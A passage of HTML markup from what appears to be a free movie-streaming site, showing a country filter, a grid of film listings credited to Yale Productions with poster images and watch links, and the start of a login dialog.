                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="172" 
                                                   id="country-172">
                                            <label class="custom-control-label"
                                                   for="country-172">Netherlands</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="122" 
                                                   id="country-122">
                                            <label class="custom-control-label"
                                                   for="country-122">New Zealand</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="219" 
                                                   id="country-219">
                                            <label class="custom-control-label"
                                                   for="country-219">Norway</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="23" 
                                                   id="country-23">
                                            <label class="custom-control-label"
                                                   for="country-23">Poland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="170" 
                                                   id="country-170">
                                            <label class="custom-control-label"
                                                   for="country-170">Romania</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="109" 
                                                   id="country-109">
                                            <label class="custom-control-label"
                                                   for="country-109">Russia</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="200" 
                                                   id="country-200">
                                            <label class="custom-control-label"
                                                   for="country-200">South Africa</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="135" 
                                                   id="country-135">
                                            <label class="custom-control-label"
                                                   for="country-135">South Korea</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="62" 
                                                   id="country-62">
                                            <label class="custom-control-label"
                                                   for="country-62">Spain</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="114" 
                                                   id="country-114">
                                            <label class="custom-control-label"
                                                   for="country-114">Sweden</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="41" 
                                                   id="country-41">
                                            <label class="custom-control-label"
                                                   for="country-41">Switzerland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="119" 
                                                   id="country-119">
                                            <label class="custom-control-label"
                                                   for="country-119">Taiwan</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="57" 
                                                   id="country-57">
                                            <label class="custom-control-label"
                                                   for="country-57">Thailand</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="180" 
                                                   id="country-180">
                                            <label class="custom-control-label"
                                                   for="country-180">United Kingdom</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="129" 
                                                   id="country-129">
                                            <label class="custom-control-label"
                                                   for="country-129">United States of America</label>
                                        </div>
                                    </div>
                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="cfc-button">
                            <a href="javascript:void(0)" class="btn btn-sm btn-radius btn-primary mr-2 btn-filter"><i
                                        class="fas fa-filter mr-2"></i>Filter</a>
                            <a href="" role="button" data-dismiss="modal" aria-label="Close"
                               class="btn btn-sm btn-radius btn-light">Close</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            
                        </nav>
                    </div>
                    <div class="block_area-content block_area-list film_list film_list-grid">
                        <div class="film_list-wrap">
                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/0f/4b/0f4bb26f743c3cf6feb14953d0e690d6/0f4bb26f743c3cf6feb14953d0e690d6.jpg" class="film-poster-img lazyload"
             title="Pretty Thing" alt="Pretty Thing">
        <a href="/movie/watch-pretty-thing-2025-free-127708" class="film-poster-ahref flw-item-tip"
           title="Pretty Thing" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-pretty-thing-2025-free-127708" 
                        title="Pretty Thing">Pretty Thing</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>96m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/dc/59/dc591be9cb0090a778c5d4319b40292d/dc591be9cb0090a778c5d4319b40292d.jpg" class="film-poster-img lazyload"
             title="Barron&#39;s Cove" alt="Barron&#39;s Cove">
        <a href="/movie/watch-barrons-cove-2025-free-129355" class="film-poster-ahref flw-item-tip"
           title="Barron&#39;s Cove" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-barrons-cove-2025-free-129355" 
                        title="Barron&#39;s Cove">Barron&#39;s Cove</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>116m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/33/40/33409f62fcc6dd0d7838686466af2608/33409f62fcc6dd0d7838686466af2608.jpg" class="film-poster-img lazyload"
             title="Fog of War" alt="Fog of War">
        <a href="/movie/watch-fog-of-war-2025-free-122848" class="film-poster-ahref flw-item-tip"
           title="Fog of War" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-fog-of-war-2025-free-122848" 
                        title="Fog of War">Fog of War</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>89m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/f3/ac/f3ace4fba975cda5a30e3fdf59af761a/f3ace4fba975cda5a30e3fdf59af761a.jpg" class="film-poster-img lazyload"
             title="The Clean Up Crew" alt="The Clean Up Crew">
        <a href="/movie/watch-the-clean-up-crew-2024-free-112975" class="film-poster-ahref flw-item-tip"
           title="The Clean Up Crew" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-the-clean-up-crew-2024-free-112975" 
                        title="The Clean Up Crew">The Clean Up Crew</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2024</span>
                    <i class="dot"></i>
                    <span>95m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/b8/0f/b80fe3dcd98a8c9faa8ca7e6b240acf6/b80fe3dcd98a8c9faa8ca7e6b240acf6.jpg" class="film-poster-img lazyload"
             title="Reverse the Curse" alt="Reverse the Curse">
        <a href="/movie/watch-reverse-the-curse-2024-free-110836" class="film-poster-ahref flw-item-tip"
           title="Reverse the Curse" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-reverse-the-curse-2024-free-110836" 
                        title="Reverse the Curse">Reverse the Curse</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2024</span>
                    <i class="dot"></i>
                    <span>105m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/e6/c0/e6c09ece2a05403e1794f224bbfc4f4f/e6c09ece2a05403e1794f224bbfc4f4f.jpg" class="film-poster-img lazyload"
             title="Clawfoot" alt="Clawfoot">
        <a href="/movie/watch-clawfoot-2024-free-113680" class="film-poster-ahref flw-item-tip"
           title="Clawfoot" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-clawfoot-2024-free-113680" 
                        title="Clawfoot">Clawfoot</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2024</span>
                    <i class="dot"></i>
                    <span>87m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/16/88/168880842fc42485f8052f2ac5eac046/168880842fc42485f8052f2ac5eac046.jpg" class="film-poster-img lazyload"
             title="Parachute" alt="Parachute">
        <a href="/movie/watch-parachute-2024-free-108031" class="film-poster-ahref flw-item-tip"
           title="Parachute" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-parachute-2024-free-108031" 
                        title="Parachute">Parachute</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2024</span>
                    <i class="dot"></i>
                    <span>97m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/a3/6b/a36b8ae45c6c660db75e3e933dc80533/a36b8ae45c6c660db75e3e933dc80533.jpg" class="film-poster-img lazyload"
             title="Cult Killer" alt="Cult Killer">
        <a href="/movie/watch-cult-killer-2024-free-105412" class="film-poster-ahref flw-item-tip"
           title="Cult Killer" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-cult-killer-2024-free-105412" 
                        title="Cult Killer">Cult Killer</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2024</span>
                    <i class="dot"></i>
                    <span>105m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/66/77/6677f37afe779d81c49a37fb01a0d2eb/6677f37afe779d81c49a37fb01a0d2eb.jpg" class="film-poster-img lazyload"
             title="The Kill Room" alt="The Kill Room">
        <a href="/movie/watch-the-kill-room-2023-free-100873" class="film-poster-ahref flw-item-tip"
           title="The Kill Room" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-the-kill-room-2023-free-100873" 
                        title="The Kill Room">The Kill Room</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2023</span>
                    <i class="dot"></i>
                    <span>98m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/cc/24/cc2441e1ee7f9ad2efcb3e3e710990bc/cc2441e1ee7f9ad2efcb3e3e710990bc.jpg" class="film-poster-img lazyload"
             title="The Wrath of Becky" alt="The Wrath of Becky">
        <a href="/movie/watch-the-wrath-of-becky-2023-free-97585" class="film-poster-ahref flw-item-tip"
           title="The Wrath of Becky" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-the-wrath-of-becky-2023-free-97585" 
                        title="The Wrath of Becky">The Wrath of Becky</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2023</span>
                    <i class="dot"></i>
                    <span>83m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/a8/bc/a8bc74f67bb3fc779c6d8bdf9168ed7a/a8bc74f67bb3fc779c6d8bdf9168ed7a.jpg" class="film-poster-img lazyload"
             title="Rare Objects" alt="Rare Objects">
        <a href="/movie/watch-rare-objects-2023-free-96994" class="film-poster-ahref flw-item-tip"
           title="Rare Objects" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-rare-objects-2023-free-96994" 
                        title="Rare Objects">Rare Objects</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2023</span>
                    <i class="dot"></i>
                    <span>123m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/1a/17/1a17a22094a4d5415e7e95ccf1be43ee/1a17a22094a4d5415e7e95ccf1be43ee.jpg" class="film-poster-img lazyload"
             title="Paradise City" alt="Paradise City">
        <a href="/movie/watch-paradise-city-2022-free-90151" class="film-poster-ahref flw-item-tip"
           title="Paradise City" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-paradise-city-2022-free-90151" 
                        title="Paradise City">Paradise City</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2022</span>
                    <i class="dot"></i>
                    <span>93m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/ca/19/ca1971bad8f4d6143632cc0c99e7faad/ca1971bad8f4d6143632cc0c99e7faad.jpg" class="film-poster-img lazyload"
             title="Alone Together" alt="Alone Together">
        <a href="/movie/watch-alone-together-2022-free-85185" class="film-poster-ahref flw-item-tip"
           title="Alone Together" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-alone-together-2022-free-85185" 
                        title="Alone Together">Alone Together</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2022</span>
                    <i class="dot"></i>
                    <span>93m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/b4/0e/b40e5e06b41b3487a49f491c7dfed17c/b40e5e06b41b3487a49f491c7dfed17c.jpg" class="film-poster-img lazyload"
             title="Code Name Banshee" alt="Code Name Banshee">
        <a href="/movie/watch-code-name-banshee-2022-free-83956" class="film-poster-ahref flw-item-tip"
           title="Code Name Banshee" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-code-name-banshee-2022-free-83956" 
                        title="Code Name Banshee">Code Name Banshee</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2022</span>
                    <i class="dot"></i>
                    <span>93m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/8b/00/8b0062ba95c53b166f0dc722dc7bba3a/8b0062ba95c53b166f0dc722dc7bba3a.jpg" class="film-poster-img lazyload"
             title="As They Made Us" alt="As They Made Us">
        <a href="/movie/watch-as-they-made-us-2022-free-79012" class="film-poster-ahref flw-item-tip"
           title="As They Made Us" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-as-they-made-us-2022-free-79012" 
                        title="As They Made Us">As They Made Us</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2022</span>
                    <i class="dot"></i>
                    <span>96m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/55/93/55931781d1fd877a94f3c2d4b66e695c/55931781d1fd877a94f3c2d4b66e695c.jpg" class="film-poster-img lazyload"
             title="Panama" alt="Panama">
        <a href="/movie/watch-panama-2022-free-78235" class="film-poster-ahref flw-item-tip"
           title="Panama" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-panama-2022-free-78235" 
                        title="Panama">Panama</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2022</span>
                    <i class="dot"></i>
                    <span>100m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/d8/6a/d86ac3aa64a45863b4ad09d54b68b68d/d86ac3aa64a45863b4ad09d54b68b68d.jpg" class="film-poster-img lazyload"
             title="Gasoline Alley" alt="Gasoline Alley">
        <a href="/movie/watch-gasoline-alley-2022-free-77512" class="film-poster-ahref flw-item-tip"
           title="Gasoline Alley" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-gasoline-alley-2022-free-77512" 
                        title="Gasoline Alley">Gasoline Alley</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2022</span>
                    <i class="dot"></i>
                    <span>97m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/ad/ce/adcee7f115845bb25e7ca6690d26102d/adcee7f115845bb25e7ca6690d26102d.jpg" class="film-poster-img lazyload"
             title="The Survivalist" alt="The Survivalist">
        <a href="/movie/watch-the-survivalist-2021-free-72664" class="film-poster-ahref flw-item-tip"
           title="The Survivalist" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-the-survivalist-2021-free-72664" 
                        title="The Survivalist">The Survivalist</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2021</span>
                    <i class="dot"></i>
                    <span>90m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/ce/53/ce539e478b67291d6e3c8f9a95c60ab7/ce539e478b67291d6e3c8f9a95c60ab7.jpg" class="film-poster-img lazyload"
             title="Rogue Hostage" alt="Rogue Hostage">
        <a href="/movie/watch-rogue-hostage-2021-free-70241" class="film-poster-ahref flw-item-tip"
           title="Rogue Hostage" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-rogue-hostage-2021-free-70241" 
                        title="Rogue Hostage">Rogue Hostage</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2021</span>
                    <i class="dot"></i>
                    <span>85m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/60/9f/609fd4d57ce600216ce7445bdd211d2d/609fd4d57ce600216ce7445bdd211d2d.jpg" class="film-poster-img lazyload"
             title="Separation" alt="Separation">
        <a href="/movie/watch-separation-2021-free-69655" class="film-poster-ahref flw-item-tip"
           title="Separation" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-separation-2021-free-69655" 
                        title="Separation">Separation</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2021</span>
                    <i class="dot"></i>
                    <span>107m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/84/d9/84d9e55ee7ae1777ff62d1ba93256845/84d9e55ee7ae1777ff62d1ba93256845.jpg" class="film-poster-img lazyload"
             title="Stowaway" alt="Stowaway">
        <a href="/movie/watch-stowaway-2021-free-69468" class="film-poster-ahref flw-item-tip"
           title="Stowaway" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-stowaway-2021-free-69468" 
                        title="Stowaway">Stowaway</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2021</span>
                    <i class="dot"></i>
                    <span>116m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/61/bd/61bd446cc748b1adabdb2c8ceb3bfa89/61bd446cc748b1adabdb2c8ceb3bfa89.jpg" class="film-poster-img lazyload"
             title="I Used to Go Here" alt="I Used to Go Here">
        <a href="/movie/watch-i-used-to-go-here-2020-free-62842" class="film-poster-ahref flw-item-tip"
           title="I Used to Go Here" rel=&#34;nofollow&#34;><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-i-used-to-go-here-2020-free-62842" rel=&#34;nofollow&#34;
                        title="I Used to Go Here">I Used to Go Here</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2020</span>
                    <i class="dot"></i>
                    <span>87m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/5b/e4/5be40db1bb5d2629ba0cca9ac1b6870b/5be40db1bb5d2629ba0cca9ac1b6870b.jpg" class="film-poster-img lazyload"
             title="Becky" alt="Becky">
        <a href="/movie/watch-becky-2020-free-61614" class="film-poster-ahref flw-item-tip"
           title="Becky" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-becky-2020-free-61614" 
                        title="Becky">Becky</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2020</span>
                    <i class="dot"></i>
                    <span>100m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/5a/96/5a96b01912bbb5af153f55bb004870ec/5a96b01912bbb5af153f55bb004870ec.jpg" class="film-poster-img lazyload"
             title="Already Gone" alt="Already Gone">
        <a href="/movie/watch-already-gone-2019-free-50783" class="film-poster-ahref flw-item-tip"
           title="Already Gone" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-already-gone-2019-free-50783" 
                        title="Already Gone">Already Gone</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2019</span>
                    <i class="dot"></i>
                    <span>93m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/fc/bd/fcbd2fcd5dd4f668b47321ff1809c5e6/fcbd2fcd5dd4f668b47321ff1809c5e6.jpg" class="film-poster-img lazyload"
             title="After Everything" alt="After Everything">
        <a href="/movie/watch-after-everything-2018-free-4630" class="film-poster-ahref flw-item-tip"
           title="After Everything" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-after-everything-2018-free-4630" 
                        title="After Everything">After Everything</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2018</span>
                    <i class="dot"></i>
                    <span>95m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/be/89/be892b6125dd259621dca54a1bebd28e/be892b6125dd259621dca54a1bebd28e.jpg" class="film-poster-img lazyload"
             title="The Escape of Prisoner 614" alt="The Escape of Prisoner 614">
        <a href="/movie/watch-the-escape-of-prisoner-614-2018-free-8878" class="film-poster-ahref flw-item-tip"
           title="The Escape of Prisoner 614" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-the-escape-of-prisoner-614-2018-free-8878" 
                        title="The Escape of Prisoner 614">The Escape of Prisoner 614</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2018</span>
                    <i class="dot"></i>
                    <span>97m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/e3/e1/e3e1da4bee47830ec6ed958f5d155635/e3e1da4bee47830ec6ed958f5d155635.jpg" class="film-poster-img lazyload"
             title="Welcome to Willits" alt="Welcome to Willits">
        <a href="/movie/watch-welcome-to-willits-2016-free-56642" class="film-poster-ahref flw-item-tip"
           title="Welcome to Willits" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-welcome-to-willits-2016-free-56642" 
                        title="Welcome to Willits">Welcome to Willits</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2016</span>
                    <i class="dot"></i>
                    <span>82m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/20/8c/208c317121a13fa8480bf2b199191e2b/208c317121a13fa8480bf2b199191e2b.jpg" class="film-poster-img lazyload"
             title="King Cobra" alt="King Cobra">
        <a href="/movie/watch-king-cobra-2016-free-13513" class="film-poster-ahref flw-item-tip"
           title="King Cobra" rel=&#34;nofollow&#34;><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-king-cobra-2016-free-13513" rel=&#34;nofollow&#34;
                        title="King Cobra">King Cobra</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2016</span>
                    <i class="dot"></i>
                    <span>93m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/95/01/95010eae403e17bb77811da548cfe631/95010eae403e17bb77811da548cfe631.jpg" class="film-poster-img lazyload"
             title="Jack Goes Home" alt="Jack Goes Home">
        <a href="/movie/watch-jack-goes-home-2016-free-54768" class="film-poster-ahref flw-item-tip"
           title="Jack Goes Home" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-jack-goes-home-2016-free-54768" 
                        title="Jack Goes Home">Jack Goes Home</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2016</span>
                    <i class="dot"></i>
                    <span>100m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            
                        </nav>
                    </div>
                </section>
                <!--End: Section film list-->
            </div>
        </div>
        <!--End: Main-->

    </div>
    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="hgiks-bottom"></div>
<h1 style="display: none;">Watch Yale Productions movies and shows for free on TinyZone</h1>

    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
